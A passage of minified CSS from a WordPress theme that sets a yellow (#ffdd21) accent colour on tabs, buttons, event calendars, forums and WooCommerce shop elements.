a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover{background-color:#ffdd21;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after{background-color:#ffdd21;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#ffdd21;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#ffdd21;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span{background-color:#ffdd21;}.blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .blog-entry.bordered:hover .date, .blog-entry.bordered .entry-details:after, .blog-entry.bordered{border-color:#ffdd21;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#ffdd21;}.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before, .dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.filled.default:before, .dt-sc-button.filled.default:after, .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after, .dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before, .dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4, .dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-skin-highlight-border, .dt-sc-small-separator.curved-line::before, .dt-sc-small-separator.curved-line::after, .dt-sc-custom-bg:before, .dt-sc-custom-bg:after, .dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"], .under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, .tribe-events-list .tribe-events-event-cost span, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after, .woo-type10 ul.products li.product:hover .product-wrapper, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_cart_button:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_simple:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_variable:after, .woo-type17 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward:after, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_wishlist:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type17 ul.products li.product .product-details h5 a:after, .woo-type17 ul.products li.product-category .product-details h5:after, .woo-type17 ul.products li.product .price, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type20 ul.products li.product .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woo-type20 .woocommerce ul.products li.product .product-details h5, .woo-type20 ul.products li.product-category .product-wrapper h3, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .dt-sc-yoga-people-single .dt-sc-single-line-dashed-separator, .dt-sc-yoga-program-single:hover, .dt-sc-yoga-pose-single .entry-thumb:hover, .dt-sc-yoga-style-single .entry-thumb:hover, .dt-sc-doctors-sorting a.active-sort, .dt-sc-dj-club h2, .dt-sc-hotel-room-single-metadata form, .dt-sc-hotel-room-single-metadata form input[type="submit"], .dt-sc-trainers:hover, .dt-sc-trainers:hover .dt-sc-trainers-title, .dt-sc-process-steps .dt-sc-process-thumb img, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .dt-sc-button.filled.btn_style3:hover, .dt-sc-button.filled.btn_style4:hover{border-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#ffdd21;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover{border-color:#ffdd21;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#ffdd21;}.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border-color:#ffdd21;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-color:#ffdd21;}
				ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, 
				.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current{border-color:#ffdd21;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#ffdd21;} .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#ffdd21;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{border-color:#ffdd21;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4{border-color:#ffdd21;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before{border-color:#ffdd21;}.dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-image-caption.type5:hover h3, .dt-sc-image-caption.type5:hover img{border-color:#ffdd21;}.dt-skin-primary-border, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before{border-color:#ffdd21;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-doctors-filter .selection-box:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-attorney-location-overlay:before, .dt-sc-hotel-room .dt-sc-hotel-room-thumb, .dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame > li > a.current{border-top-color:#ffdd21;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, #main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-event.type4 .dt-sc-event-date:after, .woo-type10 ul.products li.product:hover .product-details:before, .woo-type10 ul.products li.product:hover .product-details:after, .blog-entry .entry-meta{border-bottom-color:#ffdd21;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before, .type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before{border-left-color:#ffdd21;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#ffdd21;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#ffdd21;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#ffdd21;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#ffdd21;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4  .wpb_wrapper >  h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3,  .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#ffdd21;}
				#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, 
				.widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#ffdd21;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#ffdd21;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current{border-color:#ffdd21;}.bbp-forums .bbp-body .bbp-forum-info::before{color:#ffdd21;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle{background-color:#ffdd21;}.tribe-events-list .tribe-events-event-cost span{border-color:#ffdd21;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#ffdd21;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{background-color:#ffdd21;}.type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#ffdd21;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#ffdd21;}
				.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, 

				.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, 

				.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#ffdd21;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#ffdd21;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#ffdd21;}.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .default .product-buttons-wrapper a.added_to_cart.wc-forward, .dt-carousel-navigation a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-3 .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#ffdd21;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after{border-color:#ffdd21;}.swiper-pagination-bullets .swiper-pagination-bullet-active, .swiper-pagination.swiper-pagination-progress .swiper-pagination-progressbar{background:#ffdd21;}.woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce ul.products li.product .default .product-details .product-price .price, .woocommerce .default span.price del .amount, .woocommerce .default .product-price del .amount, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper 